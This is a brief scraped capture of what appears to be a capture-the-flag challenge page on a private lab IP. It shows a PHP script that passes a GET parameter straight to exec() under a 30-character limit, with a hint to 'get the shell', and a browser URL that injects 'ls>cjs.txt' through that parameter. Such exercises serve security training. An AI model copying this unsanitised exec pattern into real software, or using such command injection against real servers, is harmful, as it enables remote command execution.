 192.168.100.40:10001/start/vul.php?cmd=ls>cjs.txt
火狐官方站点 新手上路 常用网址 京东商城
17 <?php
header("Content-type:text/html;charset=utf-8");
/*
Hint:
get the shell find the key; ) \n";
*/
echo strlen($_GET['cmd']);
if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 30) {
@exec($_GET['cmd']);
}
highlight_file(__FILE__);
echo "<br /> IP : {$_SERVER['REMOTE_ADDR']}";
IP : 192.168.71.52